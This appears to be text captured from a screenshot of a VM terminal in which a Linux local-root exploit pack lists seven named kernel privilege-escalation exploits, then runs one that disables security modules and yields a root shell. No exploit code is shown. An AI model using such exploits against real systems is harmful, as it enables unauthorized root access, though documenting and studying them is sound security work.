 fedora-fc6t1-i386 - VMware Workstation
File Edit View VM Team Windows Help
Debian Etch x64 Red Hat Enterprise Linux 5 Fedora 11 32bit fedora-fc6t1-i386
Applications Places System 7:06 PM
Terminal
File Edit View Terminal Tabs Help
[0] Cheddar Bay: Linux 2.6.30/2.6.30.1 /dev/net/tun local root
[1] CVE-2009-2908: Linux 2.6.19->2.6.31.1 eCryptfs local root
[2] MooseCox: Linux-2.X->Linux.2.6.31.unfixed pipe local root
[3] Powerglove: Linux 2.6.31 perf_counter local root
[4] The Rebel: Linux < 2.6.19 udp_sendmsg() local root
[5] CVE-2009-2267: VMWare vm86 guest local root
[6] Wunderbar Emporium: Linux 2.X sendpage() local root
[7] Exit
> 2
-------------------------------------------------------------------------------
The person who writes for fools is always sure of a large audience.
--Schopenhauer
-------------------------------------------------------------------------------
[+] Resolved security_ops to 0xc0801fe0
[+] Resolved sel_read_enforce to 0xc04c68b9
[+] Using older-er pipe_inode_info layout
[+] We'll let this go for a while if needed...
[+] got ring0!
[+] detected 2.6 style 4k stacks, with current at 0xcfcae2f0
[+] Disabled security of : nothing, what an insecure machine!
[+] Got root!
sh-3.1# id
uid=0(root) gid=0(root) groups=500(spender) context=user_u:system_r:unconfined_t
sh-3.1#
spen
DVD
fedora™
Terminal
To direct input to this VM, click inside or press Ctrl+G.